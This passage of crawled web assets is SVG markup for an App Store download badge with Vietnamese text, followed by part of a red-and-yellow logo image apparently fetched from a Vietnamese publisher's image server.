7.27832C140.227 7.51074 140.083 7.77734 139.979 8.07812C139.878 8.37435 139.828 8.6888 139.828 9.02148ZM151.395 5.60352H152.543V12.8428C152.543 13.4945 152.411 14.0505 152.146 14.5107C151.882 14.971 151.513 15.3197 151.039 15.5566C150.57 15.7982 150.027 15.9189 149.412 15.9189C149.157 15.9189 148.856 15.8779 148.51 15.7959C148.168 15.7184 147.831 15.584 147.498 15.3926C147.17 15.2057 146.894 14.9528 146.671 14.6338L147.334 13.8818C147.644 14.2555 147.967 14.5153 148.305 14.6611C148.646 14.807 148.984 14.8799 149.316 14.8799C149.717 14.8799 150.064 14.8047 150.355 14.6543C150.647 14.5039 150.873 14.2806 151.032 13.9844C151.196 13.6927 151.278 13.3327 151.278 12.9043V7.23047L151.395 5.60352ZM146.302 9.38379V9.24023C146.302 8.67513 146.368 8.16243 146.5 7.70215C146.637 7.2373 146.83 6.83854 147.081 6.50586C147.336 6.17318 147.644 5.91797 148.004 5.74023C148.364 5.55794 148.77 5.4668 149.221 5.4668C149.686 5.4668 150.091 5.54883 150.438 5.71289C150.788 5.8724 151.085 6.1071 151.326 6.41699C151.572 6.72233 151.766 7.09147 151.907 7.52441C152.049 7.95736 152.146 8.44727 152.201 8.99414V9.62305C152.151 10.1654 152.053 10.653 151.907 11.0859C151.766 11.5189 151.572 11.888 151.326 12.1934C151.085 12.4987 150.788 12.7334 150.438 12.8975C150.087 13.057 149.676 13.1367 149.207 13.1367C148.765 13.1367 148.364 13.0433 148.004 12.8564C147.648 12.6696 147.343 12.4076 147.088 12.0703C146.833 11.7331 146.637 11.3366 146.5 10.8809C146.368 10.4206 146.302 9.92155 146.302 9.38379ZM147.566 9.24023V9.38379C147.566 9.75293 147.603 10.0993 147.676 10.4229C147.753 10.7464 147.869 11.0312 148.024 11.2773C148.184 11.5234 148.387 11.7171 148.633 11.8584C148.879 11.9951 149.173 12.0635 149.515 12.0635C149.934 12.0635 150.28 11.9746 150.554 11.7969C150.827 11.6191 151.044 11.3844 151.203 11.0928C151.367 10.8011 151.495 10.4844 151.586 10.1426V8.49512C151.536 8.24447 151.458 8.00293 151.354 7.77051C151.253 7.53353 151.121 7.32389 150.957 7.1416C150.798 6.95475 150.599 6.80664 150.362 6.69727C150.125 6.58789 149.847 6.5332 149.528 6.5332C149.182 6.5332 148.883 6.60612 148.633 6.75195C148.387 6.89323 148.184 7.08919 148.024 7.33984C147.869 7.58594 147.753 7.87305 147.676 8.20117C147.603 8.52474 147.566 8.87109 147.566 9.24023ZM159.311 5.60352V13H158.039V5.60352H159.311ZM157.943 3.6416C157.943 3.43652 158.005 3.26335 158.128 3.12207C158.256 2.98079 158.442 2.91016 158.688 2.91016C158.93 2.91016 159.115 2.98079 159.242 3.12207C159.374 3.26335 159.44 3.43652 159.44 3.6416C159.44 3.83757 159.374 4.00618 159.242 4.14746C159.115 4.28418 158.93 4.35254 158.688 4.35254C158.442 4.35254 158.256 4.28418 158.128 4.14746C158.005 4.00618 157.943 3.83757 157.943 3.6416ZM169.195 7.70898V8.33789C169.195 9.08529 169.102 9.75521 168.915 10.3477C168.728 10.9401 168.459 11.4437 168.108 11.8584C167.757 12.2731 167.336 12.5898 166.844 12.8086C166.356 13.0273 165.809 13.1367 165.203 13.1367C164.615 13.1367 164.075 13.0273 163.583 12.8086C163.095 12.5898 162.672 12.2731 162.312 11.8584C161.956 11.4437 161.68 10.9401 161.484 10.3477C161.288 9.75521 161.19 9.08529 161.19 8.33789V7.70898C161.19 6.96159 161.286 6.29395 161.478 5.70605C161.674 5.11361 161.949 4.61003 162.305 4.19531C162.66 3.77604 163.082 3.45703 163.569 3.23828C164.062 3.01953 164.602 2.91016 165.189 2.91016C165.796 2.91016 166.342 3.01953 166.83 3.23828C167.322 3.45703 167.744 3.77604 168.095 4.19531C168.45 4.61003 168.721 5.11361 168.908 5.70605C169.1 6.29395 169.195 6.96159 169.195 7.70898ZM167.89 8.33789V7.69531C167.89 7.10286 167.828 6.57878 167.705 6.12305C167.587 5.66732 167.411 5.28451 167.179 4.97461C166.946 4.66471 166.661 4.43001 166.324 4.27051C165.992 4.111 165.613 4.03125 165.189 4.03125C164.779 4.03125 164.408 4.111 164.075 4.27051C163.747 4.43001 163.465 4.66471 163.228 4.97461C162.995 5.28451 162.815 5.66732 162.688 6.12305C162.56 6.57878 162.496 7.10286 162.496 7.69531V8.33789C162.496 8.9349 162.56 9.46354 162.688 9.92383C162.815 10.3796 162.997 10.7646 163.234 11.0791C163.476 11.389 163.761 11.6237 164.089 11.7832C164.422 11.9427 164.793 12.0225 165.203 12.0225C165.632 12.0225 166.012 11.9427 166.345 11.7832C166.677 11.6237 166.958 11.389 167.186 11.0791C167.418 10.7646 167.593 10.3796 167.712 9.92383C167.83 9.46354 167.89 8.9349 167.89 8.33789ZM176.476 10.4844C176.476 10.252 176.439 10.0469 176.366 9.86914C176.298 9.68685 176.175 9.52279 175.997 9.37695C175.824 9.23112 175.582 9.09212 175.272 8.95996C174.967 8.8278 174.58 8.69336 174.11 8.55664C173.618 8.41081 173.174 8.24902 172.777 8.07129C172.381 7.889 172.041 7.68164 171.759 7.44922C171.476 7.2168 171.26 6.9502 171.109 6.64941C170.959 6.34863 170.884 6.00456 170.884 5.61719C170.884 5.22982 170.964 4.87207 171.123 4.54395C171.283 4.21582 171.51 3.93099 171.807 3.68945C172.107 3.44336 172.465 3.25195 172.88 3.11523C173.295 2.97852 173.757 2.91016 174.268 2.91016C175.015 2.91016 175.648 3.05371 176.168 3.34082C176.692 3.62337 177.091 3.99479 177.364 4.45508C177.638 4.91081 177.774 5.39844 177.774 5.91797H176.462C176.462 5.54427 176.382 5.21387 176.223 4.92676C176.063 4.63509 175.822 4.40723 175.498 4.24316C175.174 4.07454 174.764 3.99023 174.268 3.99023C173.798 3.99023 173.411 4.06087 173.105 4.20215C172.8 4.34342 172.572 4.53483 172.422 4.77637C172.276 5.0179 172.203 5.29362 172.203 5.60352C172.203 5.81315 172.246 6.00456 172.333 6.17773C172.424 6.34635 172.563 6.50358 172.75 6.64941C172.941 6.79525 173.183 6.92969 173.475 7.05273C173.771 7.17578 174.124 7.29427 174.534 7.4082C175.099 7.56771 175.587 7.74544 175.997 7.94141C176.407 8.13737 176.744 8.3584 177.009 8.60449C177.278 8.84603 177.476 9.12174 177.604 9.43164C177.736 9.73698 177.802 10.0833 177.802 10.4707C177.802 10.8763 177.72 11.2432 177.556 11.5713C177.392 11.8994 177.157 12.1797 176.852 12.4121C176.546 12.6445 176.179 12.8245 175.751 12.9521C175.327 13.0752 174.853 13.1367 174.329 13.1367C173.869 13.1367 173.415 13.0729 172.969 12.9453C172.527 12.8177 172.123 12.6263 171.759 12.3711C171.399 12.1159 171.109 11.8014 170.891 11.4277C170.676 11.0495 170.569 10.612 170.569 10.1152H171.882C171.882 10.457 171.948 10.751 172.08 10.9971C172.212 11.2386 172.392 11.4391 172.62 11.5986C172.853 11.7581 173.115 11.8766 173.406 11.9541C173.702 12.027 174.01 12.0635 174.329 12.0635C174.789 12.0635 175.179 11.9997 175.498 11.8721C175.817 11.7445 176.059 11.5622 176.223 11.3252C176.391 11.0882 176.476 10.8079 176.476 10.4844ZM179.237 12.3301C179.237 12.1159 179.303 11.9359 179.436 11.79C179.572 11.6396 179.768 11.5645 180.023 11.5645C180.279 11.5645 180.472 11.6396 180.604 11.79C180.741 11.9359 180.81 12.1159 180.81 12.3301C180.81 12.5397 180.741 12.7174 180.604 12.8633C180.472 13.0091 180.279 13.082 180.023 13.082C179.768 13.082 179.572 13.0091 179.436 12.8633C179.303 12.7174 179.237 12.5397 179.237 12.3301ZM179.244 6.29395C179.244 6.07975 179.31 5.89974 179.442 5.75391C179.579 5.60352 179.775 5.52832 180.03 5.52832C180.285 5.52832 180.479 5.60352 180.611 5.75391C180.748 5.89974 180.816 6.07975 180.816 6.29395C180.816 6.50358 180.748 6.68132 180.611 6.82715C180.479 6.97298 180.285 7.0459 180.03 7.0459C179.775 7.0459 179.579 6.97298 179.442 6.82715C179.31 6.68132 179.244 6.50358 179.244 6.29395Z" fill="black"/>
<path d="M184.937 23.8509H83.6826C83.2909 23.8509 82.8992 23.8509 82.5075 23.8509C82.1158 23.8509 81.9199 23.8509 81.5282 23.8509C80.9407 23.8509 80.1573 23.8509 79.5697 24.0467C78.9822 24.2426 78.1988 24.4384 77.6112 24.6343C77.0237 25.026 76.4361 25.4177 76.0444 25.8094C75.6527 26.2011 75.0652 26.7886 74.8693 27.3762C74.4776 27.9637 74.2818 28.5513 74.2818 29.3347C74.0859 29.9222 74.0859 30.7056 74.0859 31.2932C74.0859 31.6849 74.0859 31.8807 74.0859 32.2724V55.5785C74.0859 55.9702 74.0859 56.166 74.0859 56.5577C74.0859 57.1453 74.0859 57.9287 74.2818 58.5162C74.4776 59.1038 74.6735 59.8872 74.8693 60.4747C75.261 61.0623 75.6527 61.6498 76.0444 62.0415C76.4361 62.4332 77.0237 63.0208 77.6112 63.2166C78.1988 63.6083 78.7863 63.8042 79.5697 63.8042C80.1573 64 80.9407 64 81.5282 64C81.9199 64 82.1158 64 82.5075 64C82.8992 64 83.2909 64 83.6826 64H184.937C185.328 64 185.72 64 186.112 64C186.503 64 186.699 64 187.091 64C187.679 64 188.462 64 189.05 63.8042C189.637 63.6083 190.42 63.4125 191.008 63.2166C191.596 62.8249 192.183 62.4332 192.575 62.0415C192.966 61.6498 193.358 61.0623 193.75 60.4747C194.142 59.8872 194.337 59.2996 194.337 58.5162C194.533 57.9287 194.533 57.1453 194.533 56.5577C194.533 56.166 194.533 55.9702 194.533 55.5785C194.533 55.1868 194.533 54.7951 194.533 54.4034V33.4475C194.533 33.0558 194.533 32.6641 194.533 32.2724C194.533 31.8807 194.533 31.6849 194.533 31.2932C194.533 30.7056 194.533 29.9222 194.337 29.3347C194.142 28.7471 193.946 27.9637 193.75 27.3762C193.162 26.2011 192.183 25.2218 191.008 24.6343C190.42 24.2426 189.833 24.0467 189.05 24.0467C188.462 23.8509 187.679 23.8509 187.091 23.8509C186.699 23.8509 186.503 23.8509 186.112 23.8509C185.72 23.8509 185.328 23.8509 184.937 23.8509Z" fill="black"/>
<path d="M82.5088 63.2166C82.1171 63.2166 81.9212 63.2166 81.5295 63.2166C80.942 63.2166 80.3544 63.2166 79.571 63.0208C78.9835 62.8249 78.3959 62.8249 77.8084 62.4332C77.2208 62.2374 76.8292 61.8457 76.4375 61.454C76.0458 61.0623 75.6541 60.4747 75.4582 60.083C75.2624 59.4955 75.0665 58.9079 74.8707 58.3204C74.6748 57.7328 74.6748 57.1453 74.6748 56.3619C74.6748 56.166 74.6748 55.3826 74.6748 55.3826V32.2724C74.6748 32.2724 74.6748 31.489 74.6748 31.2932C74.6748 30.7056 74.6748 30.1181 74.8707 29.3347C74.8707 28.7471 75.0665 28.1596 75.4582 27.572C75.8499 27.3762 76.2416 26.7886 76.6333 26.3969C77.025 26.0052 77.6125 25.6135 78.0042 25.4177C78.5918 25.2218 79.1793 25.026 79.7669 24.8301C80.3544 24.6343 80.942 24.6343 81.7254 24.6343H82.7046H186.309H187.288C187.876 24.6343 188.463 24.6343 189.247 24.8301C189.834 25.026 190.422 25.026 191.009 25.4177C191.989 26.0052 192.968 26.7886 193.36 27.7679C193.555 28.3554 193.751 28.943 193.947 29.3347C194.143 29.9222 194.143 30.5098 194.143 31.2932C194.143 31.489 194.143 31.8807 194.143 32.2724C194.143 32.6641 194.143 33.0558 194.143 33.4475V54.5992C194.143 54.9909 194.143 55.3826 194.143 55.7743C194.143 56.166 194.143 56.3619 194.143 56.7536C194.143 57.3411 194.143 57.9287 193.947 58.7121C193.947 59.2996 193.751 59.8872 193.36 60.4747C193.164 61.0623 192.772 61.454 192.38 61.8457C191.989 62.2374 191.401 62.6291 191.009 62.8249C190.422 63.0208 189.834 63.2166 189.247 63.4125C188.659 63.6083 188.072 63.6083 187.288 63.6083C186.897 63.6083 186.701 63.6083 186.309 63.6083H185.134L82.5088 63.2166Z" fill="white"/>
<path d="M99.1536 43.8279C99.1536 42.0652 100.133 40.4984 101.7 39.5192C100.72 38.1482 99.1536 37.169 97.5868 37.169C95.8242 36.9731 94.0616 38.1482 93.2782 38.1482C92.2989 38.1482 90.928 37.169 89.3612 37.169C87.4027 37.169 85.64 38.3441 84.6608 40.1067C82.7023 43.632 84.0732 48.7241 86.0317 51.6618C87.011 53.0328 88.1861 54.5996 89.557 54.5996C90.928 54.5996 91.5155 53.6203 93.2782 53.6203C95.0408 53.6203 95.4325 54.5996 96.9993 54.5996C98.5661 54.5996 99.5453 53.2286 100.525 51.8577C101.308 50.8784 101.7 49.7034 102.091 48.5283C100.525 47.549 99.1536 45.7864 99.1536 43.8279Z" fill="black"/>
<path d="M96.4113 35.4061C97.1947 34.4269 97.5864 33.0559 97.5864 31.685C96.2155 31.8808 95.0404 32.4684 94.257 33.4476C93.4736 34.4269 92.8861 35.602 93.0819 36.9729C94.257 36.9729 95.6279 36.3854 96.4113 35.4061Z" fill="black"/>
<path d="M116.584 51.0746H111.884L110.708 54.404H108.75L113.255 41.8696H115.409L119.913 54.404H117.955L116.584 51.0746ZM112.471 49.5078H116.192L114.234 44.024L112.471 49.5078Z" fill="black"/>
<path d="M129.706 49.8991C129.706 52.641 128.139 54.5994 125.985 54.5994C124.81 54.5994 123.635 54.0119 123.047 53.0327V57.5372H121.089V45.3945H122.852V46.9613C123.439 45.9821 124.614 45.3945 125.789 45.3945C128.139 45.1987 129.706 47.1572 129.706 49.8991ZM127.748 49.8991C127.748 48.1364 126.769 46.7655 125.398 46.7655C124.027 46.7655 123.047 47.9406 123.047 49.8991C123.047 51.6617 124.027 53.0327 125.398 53.0327C126.769 53.0327 127.748 51.8576 127.748 49.8991Z" fill="black"/>
<path d="M139.697 49.8991C139.697 52.641 138.131 54.5994 135.976 54.5994C134.801 54.5994 133.626 54.0119 133.039 53.0327V57.5372H131.08V45.3945H132.843V46.9613C133.43 45.9821 134.605 45.3945 135.78 45.3945C138.131 45.1987 139.697 47.1572 139.697 49.8991ZM137.739 49.8991C137.739 48.1364 136.76 46.7655 135.389 46.7655C134.018 46.7655 133.039 47.9406 133.039 49.8991C133.039 51.6617 134.018 53.0327 135.389 53.0327C136.76 53.0327 137.739 51.8576 137.739 49.8991Z" fill="black"/>
<path d="M146.352 51.0744C146.548 52.2495 147.723 53.0328 149.29 53.0328C150.857 53.0328 152.032 52.2495 152.032 51.0744C152.032 50.0951 151.444 49.5076 149.681 49.1159L148.115 48.7242C145.765 48.1366 144.785 47.1574 144.785 45.3947C144.785 43.2404 146.744 41.6736 149.29 41.6736C152.032 41.6736 153.794 43.2404 153.794 45.3947H151.836C151.64 44.2196 150.661 43.4362 149.094 43.4362C147.527 43.4362 146.548 44.2196 146.548 45.3947C146.548 46.374 147.135 46.7657 148.898 47.1574L150.269 47.5491C152.815 48.1366 153.99 49.1159 153.99 51.0744C153.99 53.4245 152.032 54.7955 149.094 54.7955C146.352 54.7955 144.394 53.4245 144.394 51.0744H146.352Z" fill="black"/>
<path d="M157.908 43.2403V45.3947H159.671V46.9615H157.908V52.0535C157.908 52.8369 158.3 53.2286 159.083 53.2286C159.279 53.2286 159.475 53.2286 159.671 53.2286V54.7954C159.279 54.7954 158.887 54.7954 158.691 54.7954C156.929 54.7954 156.145 54.012 156.145 52.2494V46.9615H154.774V45.3947H156.145V43.2403H157.908Z" fill="black"/>
<path d="M160.649 49.8993C160.649 46.9615 162.412 45.1989 164.958 45.1989C167.7 45.1989 169.267 46.9615 169.267 49.8993C169.267 52.837 167.504 54.5997 164.958 54.5997C162.412 54.5997 160.649 52.837 160.649 49.8993ZM167.504 49.8993C167.504 47.9408 166.525 46.7657 165.154 46.7657C163.783 46.7657 162.804 47.9408 162.804 49.8993C162.804 51.8578 163.783 53.0329 165.154 53.0329C166.525 53.0329 167.504 51.8578 167.504 49.8993Z" fill="black"/>
<path d="M171.029 45.3947H172.792V46.9615C172.987 45.9823 173.967 45.1989 174.946 45.3947C175.142 45.3947 175.338 45.3947 175.533 45.3947V47.1574C175.338 47.1574 174.946 46.9615 174.75 46.9615C173.771 46.9615 172.792 47.7449 172.792 48.7242V48.92V54.4038H170.833L171.029 45.3947Z" fill="black"/>
<path d="M184.155 51.8578C183.96 53.4246 182.197 54.5997 180.238 54.5997C177.496 54.5997 175.93 52.837 175.93 49.8993C175.93 46.9615 177.496 45.1989 180.238 45.1989C182.784 45.1989 184.351 46.9615 184.351 49.7034V50.291H177.888V50.4868C177.692 51.8578 178.672 53.0329 180.043 53.0329C180.238 53.0329 180.238 53.0329 180.434 53.0329C181.413 53.0329 182.197 52.6412 182.589 51.6619L184.155 51.8578ZM177.888 49.1159H182.393C182.393 47.9408 181.609 46.9615 180.238 46.7657H180.043C178.867 46.7657 177.888 47.7449 177.888 49.1159Z" fill="black"/>
<path d="M111.493 38.5393V33.4472H109.534V32.468H114.235V33.2514H112.276V38.3435L111.493 38.5393Z" fill="black"/>
<path d="M114.622 37.3643C114.622 36.5809 115.21 35.9934 116.385 35.9934H117.56V35.4058C117.56 35.0141 117.168 34.6224 116.581 34.6224C115.993 34.6224 115.797 34.8183 115.601 35.21H114.818C114.818 34.4266 115.601 33.839 116.581 33.839C117.756 33.839 118.343 34.4266 118.343 35.4058V38.5394H117.56V37.9519C117.364 38.3436 116.776 38.7353 116.189 38.7353C115.405 38.7353 114.622 38.1477 114.622 37.3643ZM117.56 36.9726V36.5809H116.385C115.797 36.5809 115.405 36.7768 115.405 37.1685C115.405 37.5602 115.797 37.756 116.189 37.756C116.972 37.9519 117.56 37.5602 117.56 36.9726ZM115.993 31.8806C116.189 31.8806 116.385 31.8806 116.581 31.8806C117.168 31.8806 117.56 32.2723 117.56 32.664C117.56 33.0556 117.168 33.4473 116.776 33.6432L116.385 33.2515C116.581 33.2515 116.776 33.0557 116.776 32.8598C116.776 32.664 116.581 32.4681 116.385 32.4681C116.189 32.4681 115.993 32.4681 115.993 32.4681V31.8806Z" fill="black"/>
<path d="M119.716 32.6637C119.716 32.272 119.912 32.0762 120.303 32.0762C120.695 32.0762 120.891 32.272 120.891 32.6637C120.891 33.0554 120.695 33.2513 120.303 33.2513C119.912 33.2513 119.716 33.0554 119.716 32.6637ZM119.912 34.0347H120.891V38.5392H119.912V34.0347Z" fill="black"/>
<path d="M126.77 38.5393H125.79L124.224 34.0347H125.203L126.378 37.56L127.553 34.0347H128.532L126.77 38.5393Z" fill="black"/>
<path d="M133.231 37.3644C133.035 38.1478 132.056 38.7353 131.272 38.7353C130.097 38.7353 129.118 37.9519 129.118 36.7768C129.118 36.581 129.118 36.581 129.118 36.3851C128.922 35.21 129.705 34.2308 130.881 34.0349C131.076 34.0349 131.076 34.0349 131.272 34.0349C132.447 34.0349 133.231 34.8183 133.231 36.3851V36.7768H130.097C130.097 37.3644 130.489 37.9519 131.272 38.1478C131.272 38.1478 131.272 38.1478 131.468 38.1478C131.86 38.1478 132.251 37.9519 132.643 37.5602L133.231 37.3644ZM132.839 33.4474H131.86L131.076 32.664L130.293 33.4474H129.51L130.685 32.0764H131.664L132.839 33.4474ZM130.097 35.7976H132.447C132.447 35.21 132.056 34.6225 131.468 34.6225C131.468 34.6225 131.468 34.6225 131.272 34.6225C130.489 34.6225 130.097 35.21 130.097 35.7976ZM132.251 31.8806L131.468 30.7055H132.447L133.231 32.0764L132.251 31.8806Z" fill="black"/>
<path d="M138.131 32.8601V34.0352H139.111V34.8186H138.131V37.1688C138.131 37.5605 138.327 37.7563 138.719 37.7563C138.915 37.7563 138.915 37.7563 139.111 37.7563V38.5397C138.915 38.5397 138.719 38.5397 138.719 38.5397C137.74 38.5397 137.348 38.148 137.348 37.3646V34.8186H136.564V34.0352H137.348V32.8601H138.131Z" fill="black"/>
<path d="M140.282 34.0347H141.066V34.8181C141.262 34.2306 141.849 34.0347 142.241 34.0347C142.437 34.0347 142.437 34.0347 142.633 34.0347V35.014C142.437 35.014 142.241 35.014 142.045 35.014C141.457 35.014 140.87 35.4057 140.87 35.9932C140.87 35.9932 140.87 35.9932 140.87 36.1891V38.931H139.891V34.0347H140.282Z" fill="black"/>
<path d="M147.53 37.3641C147.334 38.1475 146.355 38.7351 145.571 38.7351C144.396 38.7351 143.417 37.9517 143.417 36.7766C143.417 36.5807 143.417 36.5807 143.417 36.3849C143.221 35.2098 144.2 34.0347 145.179 34.0347C145.375 34.0347 145.375 34.0347 145.571 34.0347C146.746 34.0347 147.53 34.8181 147.53 36.3849V36.7766H144.396C144.396 37.3641 144.788 37.9517 145.571 38.1475C145.571 38.1475 145.571 38.1475 145.767 38.1475C146.159 38.1475 146.55 37.9517 146.942 37.56L147.53 37.3641ZM147.138 33.4471H146.159L145.375 32.4679L144.592 33.4471H143.613L144.788 32.0762H145.767L147.138 33.4471ZM144.396 35.7973H146.746C146.746 35.2098 146.355 34.6222 145.767 34.6222C145.767 34.6222 145.767 34.6222 145.571 34.6222C144.984 34.6222 144.396 35.2098 144.396 35.7973Z" fill="black"/>
<path d="M148.706 34.0347H149.49V34.8181C149.685 34.2306 150.273 34.0347 150.861 34.0347C151.644 34.0347 152.427 34.6223 152.427 35.4057C152.427 35.6015 152.427 35.6015 152.427 35.7974V38.7351H151.448V35.7974C151.448 35.014 151.056 34.6223 150.469 34.6223C149.881 34.6223 149.49 35.014 149.294 35.6015V35.7974V38.5393H148.314V34.0347H148.706Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20220611152112.svg
body_size: 19294
content:
<svg width="180" height="31" viewBox="0 0 180 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8738_230280)">
<path d="M16.2122 1.74121H0.000976562V26.1092H16.2122V1.74121Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.64615 5.36247H9.99848V5.15047H9.64615V5.36247ZM12.8643 5.36247H13.2167V5.15047H12.8643V5.36247ZM8.59451 3.64771H8.71776C8.74169 3.64783 8.76467 3.65702 8.78208 3.67344C8.79948 3.68985 8.81001 3.71225 8.81154 3.73613V4.62432C8.79112 4.6665 8.75844 4.70152 8.71776 4.72479H8.59451V4.23649H8.71776V4.01343H8.59451V3.64771ZM8.23247 3.38681V4.01444H8.14606V4.23749H8.23247V4.98402H8.85474C9.15349 4.88924 9.18329 4.68259 9.18329 4.68259V3.73043C9.15851 3.4059 8.89058 3.38581 8.89058 3.38581L8.23247 3.38681ZM9.81226 3.69125C9.84743 3.66646 9.8558 3.6889 9.8558 3.6889L9.92747 4.43543H9.7148L9.81226 3.69125ZM9.58586 3.38681L9.29516 4.98402H9.64615L9.685 4.68561H9.95293L9.98039 4.98402H10.3853L10.0712 3.38581L9.58586 3.38681ZM10.4804 4.98502H10.8488V3.38581H10.4804V4.98502ZM12.0147 3.38681V3.98262H11.8087V3.38581H11.4286V4.98402H11.8087V4.29912H12.0147V4.98402H12.3811V3.38581L12.0147 3.38681ZM12.9313 4.62432V3.71C12.9354 3.68478 12.9489 3.66205 12.9691 3.64643C12.9893 3.63081 13.0147 3.62349 13.0402 3.62594C13.0658 3.62279 13.0916 3.62984 13.1121 3.64556C13.1326 3.66129 13.1461 3.68443 13.1497 3.71V4.62197C13.137 4.66116 13.1075 4.72647 13.0345 4.73015H13.0315C12.9591 4.72915 12.9313 4.62331 12.9313 4.62331V4.62432ZM12.8396 3.38681C12.6416 3.44944 12.5663 3.70096 12.5663 3.70096V4.61695C12.6178 4.79814 12.6915 4.88488 12.803 4.94215C12.9337 5.00913 13.0449 5.03593 13.2167 4.97564C13.2782 4.9515 13.3343 4.91539 13.3818 4.8694C13.4293 4.82341 13.4672 4.76845 13.4933 4.70771C13.5268 4.65078 13.5268 4.54327 13.5268 4.54327V3.84464C13.5247 3.78838 13.5181 3.73238 13.507 3.67718C13.4638 3.47992 13.287 3.40088 13.2535 3.38681C13.1878 3.36434 13.1186 3.35368 13.0492 3.35533C12.9782 3.35458 12.9074 3.36486 12.8396 3.38581V3.38681ZM13.9404 3.38681C13.7438 3.44944 13.6668 3.70096 13.6668 3.70096V4.61695C13.6778 4.71742 13.715 4.8179 13.8761 4.94014C13.9796 5.01516 14.1641 5.03224 14.3172 4.97363C14.4414 4.92393 14.5415 4.82784 14.5962 4.7057C14.6149 4.6527 14.6262 4.59736 14.6297 4.54126V4.34031H14.2519V4.61929C14.2472 4.64716 14.2336 4.67276 14.2131 4.69226C14.1926 4.71176 14.1664 4.72411 14.1384 4.72747C14.063 4.72982 14.0335 4.62164 14.0335 4.62164V3.70732C14.0335 3.70732 14.0406 3.62527 14.143 3.62326C14.1686 3.62012 14.1944 3.62719 14.2147 3.64293C14.2351 3.65866 14.2485 3.6818 14.2519 3.70732V3.9709H14.6297V3.84296C14.6264 3.78674 14.6193 3.73079 14.6086 3.67551C14.5644 3.47824 14.3889 3.3992 14.356 3.38514C14.2897 3.36288 14.22 3.35223 14.1501 3.35365C14.0789 3.35344 14.0082 3.36428 13.9404 3.38581V3.38681ZM7.14568 21.2498H16.0758V25.9918H0.120178V21.2498H5.6111C5.75109 21.2649 6.4668 21.3647 6.49527 21.9799C6.49561 21.8336 6.53814 21.2816 7.14568 21.2498ZM7.80378 13.9323C7.88282 13.9718 7.96052 14.0153 8.03554 14.0625L6.56728 16.3523L7.80378 13.9323ZM11.4768 6.48075C11.4509 6.55304 11.437 6.62905 11.4356 6.70581C11.4358 6.88805 11.5083 7.06277 11.6372 7.19157C11.7661 7.32037 11.9409 7.39272 12.1232 7.39272C12.1953 7.39187 12.2669 7.37955 12.3352 7.35621L8.22611 13.7665C8.14146 13.7125 8.05416 13.6627 7.96454 13.6174L10.8247 8.01466L3.04364 11.9606L11.4768 6.48075ZM11.5813 6.70581C11.5813 6.59847 11.6131 6.49355 11.6728 6.40431C11.7324 6.31507 11.8172 6.24553 11.9164 6.20449C12.0155 6.16344 12.1247 6.15274 12.2299 6.17372C12.3352 6.19471 12.4319 6.24645 12.5077 6.3224C12.5836 6.39835 12.6352 6.49508 12.6561 6.60037C12.6769 6.70566 12.6661 6.81478 12.6249 6.9139C12.5837 7.01303 12.5141 7.09772 12.4248 7.15726C12.3355 7.2168 12.2305 7.2485 12.1232 7.24837C12.0519 7.24842 11.9814 7.23441 11.9156 7.20715C11.8498 7.17989 11.79 7.13992 11.7397 7.08952C11.6893 7.03912 11.6494 6.97928 11.6222 6.91344C11.5951 6.8476 11.5811 6.77704 11.5813 6.70581V6.70581ZM3.28612 3.37442L3.60798 4.36543H4.64621L3.80524 4.97631L4.12609 5.96599L3.28512 5.3541L2.44415 5.96599L2.76567 4.97631L1.92336 4.36543H2.96527L3.28612 3.37442ZM6.49929 19.034H6.49561V19.5029L6.49929 19.034ZM6.49259 19.9048H6.4946V20.1818V21.5087C6.64933 21.1178 6.95913 21.1259 7.17816 21.1148H16.0832V1.87802H6.49561V9.54488L11.728 6.1455C11.7377 6.13914 11.7461 6.13244 11.7561 6.12674L11.8291 6.08689C11.9207 6.04215 12.0212 6.01868 12.1232 6.01823C12.3053 6.01859 12.4798 6.09118 12.6085 6.22009C12.7372 6.349 12.8094 6.52369 12.8094 6.70581C12.8088 6.77842 12.7964 6.85045 12.7729 6.91915C12.7729 6.91915 12.6811 7.11072 12.6265 7.16866L7.95918 14.449L6.68852 16.4314L6.49561 16.77V19.0337C6.45073 19.0313 6.40484 19.0307 6.35896 19.0263C6.32748 19.0236 6.29399 19.0209 6.26117 19.0149C6.22869 19.0123 6.19638 19.0079 6.16438 19.0019C6.07227 18.9861 5.97917 18.9684 5.88975 18.9439C5.40503 18.8136 4.96656 18.55 4.62411 18.183C4.56382 18.1204 4.50756 18.054 4.45263 17.9851C4.44057 17.9656 4.42483 17.9469 4.4111 17.9268C4.32101 17.8038 4.24135 17.6735 4.17298 17.5373C4.16921 17.5265 4.16439 17.5162 4.15857 17.5065C4.08871 17.3574 4.03125 17.2028 3.98676 17.0443C3.92476 16.815 3.8929 16.5785 3.89198 16.341C3.89263 16.0985 3.92643 15.8572 3.99246 15.6239C4.03482 15.4671 4.09202 15.3147 4.16326 15.1688C4.16757 15.1572 4.17284 15.146 4.179 15.1353C4.20345 15.0894 4.22623 15.0448 4.25101 15.0013C4.25905 14.9882 4.26876 14.9728 4.27579 14.9601C4.31799 14.8931 4.3612 14.8238 4.40976 14.7592C4.42718 14.7344 4.44526 14.7096 4.46502 14.6848C4.4888 14.6533 4.51358 14.6218 4.54071 14.592C4.57832 14.5461 4.61822 14.502 4.66028 14.4601C4.99819 14.1127 5.42386 13.8633 5.89209 13.7383C5.98084 13.7139 6.0706 13.6961 6.16404 13.6801C6.19485 13.6747 6.22868 13.6693 6.26184 13.6657C6.29499 13.662 6.32882 13.6576 6.35963 13.6546C6.40551 13.6513 6.45006 13.6499 6.49628 13.6486V13.7089V16.1805L10.4948 8.34522L6.49561 10.3731V11.9553V12.7624H5.88975V13.3699C5.29597 13.51 4.75789 13.825 4.34512 14.2742L3.80624 13.9631L3.13273 15.1296L3.67194 15.4407C3.58171 15.7316 3.53653 16.0347 3.53798 16.3393C3.5379 16.6396 3.58191 16.9383 3.66859 17.2258L3.13273 17.5353L3.80557 18.7001L4.33574 18.394C4.74902 18.8491 5.29065 19.1682 5.88908 19.309V19.9028H6.49192L6.49259 19.9048ZM16.2118 26.1144V1.74707H0.00195312V26.1151L16.2118 26.1144Z" fill="#D71920"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.14561 21.249H16.0758V25.9911H0.120117V21.249H5.6107C5.7507 21.2641 6.46641 21.3639 6.49487 21.9791C6.49487 21.8314 6.53774 21.2808 7.14528 21.249" fill="#F2C318"/>
